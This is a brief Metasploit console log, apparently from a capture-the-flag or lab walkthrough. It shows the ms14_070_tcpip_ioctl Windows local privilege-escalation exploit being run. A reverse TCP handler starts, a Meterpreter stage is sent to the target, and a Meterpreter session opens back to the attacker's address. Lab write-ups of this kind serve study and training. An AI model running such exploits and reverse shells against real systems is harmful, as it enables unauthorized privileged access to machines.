 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.14.60:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (175174 bytes) to 10.129.157.150
[*] Meterpreter session 2 opened (10.10.14.60:4444 -> 10.129.157.150:1031) at 2021-05-24 14:2
9:50 -0400
meterpreter >